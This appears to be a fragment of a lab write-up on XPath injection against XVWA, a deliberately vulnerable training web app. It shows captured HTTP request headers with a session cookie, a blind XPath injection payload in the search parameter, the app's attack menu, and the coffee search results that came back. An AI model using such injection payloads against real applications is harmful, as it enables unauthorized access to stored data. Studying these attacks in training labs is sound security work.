 Origin: http://192.168.111.41
DNT: 1
Connection: close
Referer: http://192.168.111.41/xvwa/vulnerabilities/xpath/
Cookie: PHPSESSID=qfh3ncl9rjheqfak8ulf5q82k0
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
search=1' and name(/*[1]/*[10])='Coffee&submit=
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XML queries. An attacker can send malicious requests to the application to find out how XML data
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and name(/*[1]/*[10])='Coffee
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of
vanilla gelato or ice cream topped with a shot of hot espresso. Some variations also include a shot of
Amaretto or other liqueur.